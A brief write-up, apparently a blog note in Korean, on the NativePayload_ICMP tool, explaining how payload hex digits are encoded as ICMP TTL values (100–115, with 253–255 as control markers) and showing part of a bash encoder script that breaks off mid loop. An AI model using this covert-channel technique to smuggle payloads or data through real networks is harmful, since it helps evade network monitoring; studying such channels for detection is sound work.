 Write Up [ github open source ]
https://github.com/DamonMohammadbagher/NativePayload_ICMP
TTL
100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115
0 1 2 3 4 5 6 7 8 9 A B C D E F
TTL to HEX
Exception
253 : 똑같은 Hex 문자가 올 때 253을 중간에 넣어 중복되어 인식되지 않았음을 알려줌
254 : 터널링 시작을 알려주는 값
255 : 터널링이 끝났음을 알려주는 값
echo "[!] your payload Text:" $2;
echo "[!] your payload bytes:" $textpayload;
for pay in `echo $textpayload | xxd -c 1`
do
case $pay in
0)
if [ "$mytemp" != $'0' ] ;
then
ttlpayload+="100"
fi
;;
1)
if [ "$mytemp" != $'1' ] ;
then
ttlpayload+="101"
fi
;;
2)
if [ "$mytemp" != $'2' ] ;
then
ttlpayload+="102"
fi
;;
3)
if [ "$mytemp" != $'3' ] ;
then
ttlpayload+="103"
fi
;;
4)
if [ "$mytemp" != $'4' ] ;
then
ttlpayload+="104"
fi